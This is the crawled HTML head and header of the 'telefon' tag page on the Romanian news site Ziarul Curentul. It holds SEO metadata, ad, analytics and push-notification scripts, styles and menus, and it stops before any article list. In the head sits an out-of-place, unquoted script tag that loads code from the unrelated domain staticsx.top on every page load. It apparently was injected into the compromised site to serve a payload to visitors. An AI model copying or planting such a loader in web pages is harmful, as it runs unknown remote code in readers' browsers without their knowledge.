

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/eticheta/telefon/
body_size: 22373
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>telefon | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/eticheta/telefon/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="telefon" />
	<meta property="og:url" content="https://www.curentul.info/eticheta/telefon/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.curentul.info/eticheta/telefon/","url":"https://www.curentul.info/eticheta/telefon/","name":"telefon | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/eticheta/telefon/#primaryimage"},"image":{"@id":"https://www.curentul.info/eticheta/telefon/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2020/12/clotilde-armand.jpg","inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/eticheta/telefon/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2020/12/clotilde-armand.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2020/12/clotilde-armand.jpg","width":1232,"height":1232},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux etichetă telefon" href="https://www.curentul.info/eticheta/telefon/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"d88337b2d9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/tags/709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"2e6ca90c8e","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/eticheta/telefon/",
                                "name": "Telefon"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-telefon tag-709 cookies-not-set global-block-template-1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696ad9a09314c_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
